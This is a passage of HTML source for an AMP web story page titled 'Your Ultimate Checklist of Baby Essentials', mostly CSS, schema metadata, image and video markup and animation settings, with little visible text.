.5px)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._c84718f{background-color:#fff}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._dc67a5c{will-change:transform}._28c63b4{position:absolute;pointer-events:none;left:0;top:43.85113%;width:100.97087%;height:65.21036%;opacity:1}._36a00a4{background-color:#3d3730;will-change:transform}._cd41919{position:absolute;pointer-events:none;left:11.40777%;top:43.85113%;width:77.18447%;height:62.13592%;opacity:1}._25a009e{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62893081761006% .62893081761006% .62893081761006% .62893081761006%/.52083333333333% .52083333333333% .52083333333333% .52083333333333%}._b8a7aa4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:2.3069182389937% 0;font-family:"Noto Serif",serif;font-size:.906149em;line-height:1.1;text-align:left;padding:0;color:#000}._f382047{color:#f6f2ed}._af7933d{color:#ffb555}._fd7d1b0{position:absolute;pointer-events:none;left:11.40777%;top:96.76375%;width:49.27184%;height:2.75081%;opacity:1}._1e49012{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98522167487685% .98522167487685% .98522167487685% .98522167487685%/11.764705882353% 11.764705882353% 11.764705882353% 11.764705882353%}._dcdfbb4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:0% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.2;text-align:left;padding:0;color:#000}._6f08653{position:absolute;pointer-events:none;left:.24272%;top:-8.89968%;width:100.97087%;height:52.75081%;opacity:1}._3ac513c{position:absolute;width:140.92958%;height:100%;left:-20.46479%;top:0%}._7a099c5{background-color:rgba(0,0,0,.5)}._d445975{background-color:#f6f2ed}._e1c9be9{position:absolute;pointer-events:none;left:0;top:42.55663%;width:1.45631%;height:14.72492%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._29e2ebf{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,452.99146%,0)}._d994210{background-color:#ffb555;will-change:transform}._9a0e6e8{position:absolute;pointer-events:none;left:28.64078%;top:39.32039%;width:59.70874%;height:17.96117%;opacity:1}._d33ab0d{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.8130081300813% .8130081300813% .8130081300813% .8130081300813%/1.8018018018018% 1.8018018018018% 1.8018018018018% 1.8018018018018%}._5ec70d4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.4487804878049% 0;font-family:"Noto Serif",serif;font-size:.711974em;line-height:1.2;text-align:left;padding:0;color:#000}._5c7b7f8{color:#373737}._6024ca2{position:absolute;pointer-events:none;left:10.43689%;top:4.20712%;width:80.09709%;height:29.12621%;opacity:1}._aece567{position:absolute;width:100%;height:103.12502%;left:0%;top:-1.56251%}._687bead{position:absolute;pointer-events:none;left:11.65049%;top:60.5178%;width:80.09709%;height:35.59871%;opacity:1}._237c592{position:absolute;width:100.00001%;height:100%;left:0%;top:0%}._65ad02d{position:absolute;pointer-events:none;left:11.65049%;top:7.11974%;width:88.59223%;height:56.6343%;opacity:1}._e141493{position:absolute;width:172.44596%;height:100%;left:-36.22298%;top:0%}._f0c8e08{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}._053632e{position:absolute;pointer-events:none;left:59.46602%;top:58.09061%;width:29.12621%;height:25.08091%;opacity:1}._15b7fb2{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(139.16668%,0px,0)}._f89b522{position:absolute;width:100%;height:116.129%;left:0%;top:-8.0645%}._d057cc5{position:absolute;pointer-events:none;left:11.65049%;top:78.80259%;width:67.71845%;height:21.19741%;opacity:1}._d2a658b{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.7168458781362% .7168458781362% .7168458781362% .7168458781362%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._916fc9f{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.57347670250896% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._85f16c1{background-color:#c7bfb8}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._0bd52f4{position:absolute;width:319.70936%;height:100%;left:-109.85468%;top:0%}._8a0116c{position:absolute;pointer-events:none;left:9.2233%;top:64.07767%;width:77.18447%;height:33.98058%;opacity:1}._f7c1eb7{background-color:#f6f2ed;will-change:transform}._70d64fc{position:absolute;pointer-events:none;left:16.01942%;top:68.60841%;width:63.59223%;height:24.91909%;opacity:1}._d2d08a0{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.76335877862595% .76335877862595% .76335877862595% .76335877862595%/1.2987012987013% 1.2987012987013% 1.2987012987013% 1.2987012987013%}._7422701{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.61068702290076% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._5f4e4c2{position:absolute;pointer-events:none;left:12.37864%;top:.16181%;width:75.97087%;height:21.19741%;opacity:1}._f8ec22a{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63897763578275% .63897763578275% .63897763578275% .63897763578275%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._6d8ddb2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.5111821086262% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._8c24db5{position:absolute;pointer-events:none;left:0;top:52.589%;width:89.32039%;height:56.6343%;opacity:1}._25dbe2f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;transform:scale3d(-1,1,1)}._634aede{position:absolute;width:169.08211%;height:100%;left:-34.54105%;top:0%}._b8b7b21{position:absolute;pointer-events:none;left:12.37864%;top:22.3301%;width:49.51456%;height:36.8932%;opacity:1}._7a2216d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-125%,0px,0)}._0495666{position:absolute;width:200.99374%;height:100%;left:-50.49687%;top:0%}._e757c02{position:absolute;pointer-events:none;left:0;top:-9.38511%;width:100%;height:90.93851%;opacity:1}._c77a4c8{position:absolute;width:245.31097%;height:100%;left:-72.65548%;top:0%}._19f6593{background-image:radial-gradient(ellipse 67% 67%,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}._b06d486{position:absolute;pointer-events:none;left:11.65049%;top:86.08414%;width:76.94175%;height:14.07767%;opacity:1}._9e9fec3{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63091482649842% .63091482649842% .63091482649842% .63091482649842%/2.2988505747126% 2.2988505747126% 2.2988505747126% 2.2988505747126%}._08e6a1c{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.50473186119874% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._5c80e96{position:absolute;pointer-events:none;left:12.62136%;top:-2.589%;width:76.94175%;height:21.0356%;opacity:1}._f67b3f6{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63091482649842% .63091482649842% .63091482649842% .63091482649842%/1.5384615384615% 1.5384615384615% 1.5384615384615% 1.5384615384615%}._8c46da6{position:absolute;pointer-events:none;left:0;top:18.4466%;width:100%;height:90.93851%;opacity:1}._5894a3f{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 40%,rgba(0,0,0,.5) 100%)}._7ddf315{background-color:#3d3730}._d821f6d{position:absolute;pointer-events:none;left:13.59223%;top:-4.53074%;width:37.62136%;height:24.91909%;opacity:1}._1b049c6{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.2903225806452% 1.2903225806452% 1.2903225806452% 1.2903225806452%/1.2987012987013% 1.2987012987013% 1.2987012987013% 1.2987012987013%}._7207413{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.3064516129032% 0;font-family:"Noto Serif",serif;font-size:.404531em;line-height:1.2;text-align:left;padding:0;color:#000}._36ad3fc{position:absolute;pointer-events:none;left:10.67961%;top:22.3301%;width:89.32039%;height:56.6343%;opacity:1}._b9f6de5{position:absolute;width:171.04015%;height:100%;left:-35.52007%;top:0%}._523e336{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}._80b24df{position:absolute;pointer-events:none;left:43.68932%;top:.80906%;width:44.90291%;height:21.52104%;opacity:1}._e919f4a{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-197.2973%,0px,0)}._787ca09{position:absolute;width:129.2879%;height:100%;left:-14.64395%;top:0%}._9328c4f{position:absolute;pointer-events:none;left:11.40777%;top:83.17152%;width:77.18447%;height:6.79612%;opacity:1}._70db051{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62893081761006% .62893081761006% .62893081761006% .62893081761006%/4.7619047619048% 4.7619047619048% 4.7619047619048% 4.7619047619048%}._de75cd6{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.50314465408805% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._022f873{position:absolute;pointer-events:none;left:60.92233%;top:95.14563%;width:25.97087%;height:2.589%;opacity:1}._a0296d4{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-334.57947%,0px,0)}._25a5434{display:block;position:absolute;top:0;height:100%;width:auto}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Neonpolice » Feed" href="https://neonpolice.com/feed/"><link rel="alternate" type="application/rss+xml" title="Neonpolice » Comments Feed" href="https://neonpolice.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Neonpolice » Stories Feed" href="https://neonpolice.com/web-stories/feed/"><title>Your Ultimate Checklist of Baby Essentials - Neonpolice</title><link rel="canonical" href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/cropped-logo.png","width":"96","height":"96"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp","url":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp","width":"640","height":"853","caption":"baby_essentials_checklist-hero-GettyImages-1413731369","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage","url":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/","name":"Your Ultimate Checklist of Baby Essentials - Neonpolice","datePublished":"2024-01-09T12:11:30+05:30","dateModified":"2024-01-09T12:15:40+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"@type":"Article","headline":"Your Ultimate Checklist of Baby Essentials - Neonpolice","datePublished":"2024-01-09T12:11:30+05:30","dateModified":"2024-01-09T12:15:40+05:30","author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"publisher":{"@id":"https://neonpolice.com/#person"},"description":"Among all the to-dos on your plate when prepping for baby\u2019s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list\u2014after all, you\u2019re going to want all your gear for baby!.","name":"Your Ultimate Checklist of Baby Essentials - Neonpolice","@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#richSnippet","isPartOf":{"@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage"},"image":{"@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/web-stories/v1/web-story/23860"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd"><link rel="prev" title="Best Winter Gloves of 2024" href="https://neonpolice.com/web-stories/best-winter-gloves-of-2024/"><link rel="next" title="Clip In Hair Extensions" href="https://neonpolice.com/web-stories/clip-in-hair-extensions/"><link rel="shortlink" href="https://neonpolice.com/?p=23860"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fweb-stories%2Fyour-ultimate-checklist-of-baby-essentials%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fweb-stories%2Fyour-ultimate-checklist-of-baby-essentials%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Neonpolice" publisher-logo-src="https://neonpolice.com/wp-content/uploads/2022/09/cropped-logo.png" title="Your Ultimate Checklist of Baby Essentials" poster-portrait-src="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp" background-audio="https://neonpolice.com/wp-content/uploads/2023/08/yad.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="a2ac85f3-e76c-4d6d-9664-2b9311857b1e" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c84718f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-0fe7451d-9224-4795-8aba-e0d5141a0c62"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_28c63b4"><div class="_89d52dd mask" id="el-caf5d5c5-55ac-4ff8-9c13-740c5e2b4cbc"><div class="_36a00a4 fill"></div></div></div><div class="_cd41919"><div id="el-e0dcbf6e-c26f-4509-bb08-8aacfc57fa40" class="_25a009e"><h1 class="_b8a7aa4 fill text-wrapper"><span><span class="_f382047">Your Ultimate Checklist of </span><span class="_af7933d">Baby Essentials</span>

</span></h1></div></div><div class="_fd7d1b0"><div id="el-e1df29f5-2ec4-4bcc-85aa-d136b15122e6" class="_1e49012"><p class="_dcdfbb4 fill text-wrapper"><span><span class="_af7933d">NEONPOLICE</span></span></p></div></div><div class="_6f08653"><div class="_89d52dd mask" id="el-b1f17136-548c-40a8-b9c2-599b95ff8773"><div data-leaf-element="true" class="_3ac513c"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369.webp" alt="baby_essentials_checklist-hero-GettyImages-1413731369" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369.webp 1320w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-1170x651.webp 1170w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-1024x569.webp 1024w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 101vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_7a099c5 element-overlay-area"></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="b1ffaed7-d622-45bd-9225-67205ffccb1d" auto-advance-after="el-6f58a654-4be4-4b4c-aa3f-018af4403f69-media" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8514226e-cacc-4af1-85fa-c19d4dc9e665","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-76634c69-2756-406e-b37f-97ce04fed46c","keyframes":{"transform":["translate3d(0px, 452.99146%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-5f3803d2-5a26-481b-b698-af6e286ce27c"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e1c9be9"><div id="anim-8514226e-cacc-4af1-85fa-c19d4dc9e665" class="_75da10d animation-wrapper"><div id="anim-76634c69-2756-406e-b37f-97ce04fed46c" class="_29e2ebf animation-wrapper"><div class="_89d52dd mask" id="el-c9814697-7f72-45d1-a9f0-a956c6e16bc5"><div class="_d994210 fill"></div></div></div></div></div><div class="_9a0e6e8"><div id="el-fb36525e-6494-4ed9-8868-60a27afeb4c1" class="_d33ab0d"><h2 class="_5ec70d4 fill text-wrapper"><span><span class="_5c7b7f8">What 
we need</span></span></h2></div></div><div class="_6024ca2"><div class="_89d52dd mask" id="el-6f58a654-4be4-4b4c-aa3f-018af4403f69"><div data-leaf-element="true" class="_aece567"><amp-video autoplay="autoplay" poster="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/thumbnail?width=1920" artwork="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/thumbnail?width=1920" title="Slow-motion shot of a woman packing baby clothes in a wardrobe. " alt="Slow-motion shot of a woman packing baby clothes in a wardrobe. " layout="fill" noaudio="noaudio" id="el-6f58a654-4be4-4b4c-aa3f-018af4403f69-media" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"><source type="video/mp4" src="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/1080p.mp4"></amp-video></div></div></div><div class="_687bead"><div class="_89d52dd mask" id="el-1a159e20-73dd-4687-a5be-057264495594"><div data-leaf-element="true" class="_237c592"><amp-img layout="fill" src="https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=5184&amp;h=3456&amp;fit=max" alt="person holding baby feet" srcset="https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=5184&amp;h=3456&amp;fit=max 5184w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=4147&amp;h=2765&amp;fit=max 4147w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3110&amp;h=2073&amp;fit=max 3110w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2073&amp;h=1382&amp;fit=max 2073w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1036&amp;h=691&amp;fit=max 1036w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=340&amp;h=227&amp;fit=max 340w" sizes="(min-width: 1024px) 36vh, 80vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="34800717-cf07-4188-9507-776d4f039b8f" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e3e6ae59-2ce2-4298-a68a-087261a2c741","keyframes":{"opacity":[0,1]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ea9c57c3-942c-47ca-bf6b-ba5f290d8aa5","keyframes":{"transform":["translate3d(139.16668%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-756e2128-0d13-4e13-95a4-402cc9cb0bb1"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_65ad02d"><div class="_89d52dd mask" id="el-c7b61b8e-e74a-4df5-99e0-0951fdd9ec23"><div data-leaf-element="true" class="_e141493"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373.webp" alt="baby_wardrobe_essentials-in_body-shutterstock_72576373" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-150x83.webp 150w" sizes="(min-width: 1024px) 40vh, 89vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_053632e"><div id="anim-e3e6ae59-2ce2-4298-a68a-087261a2c741" class="_75da10d animation-wrapper"><div id="anim-ea9c57c3-942c-47ca-bf6b-ba5f290d8aa5" class="_15b7fb2 animation-wrapper"><div class="_89d52dd mask" id="el-a5f80da0-02c5-40dd-9364-0f365c2168f3"><div data-leaf-element="true" class="_f89b522"><amp-img layout="fill" src="https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3648&amp;h=5472&amp;fit=max" alt="baby wearing blue blanket" srcset="https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3648&amp;h=5472&amp;fit=max 3648w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2918&amp;h=4377&amp;fit=max 2918w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2188&amp;h=3282&amp;fit=max 2188w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1459&amp;h=2189&amp;fit=max 1459w, 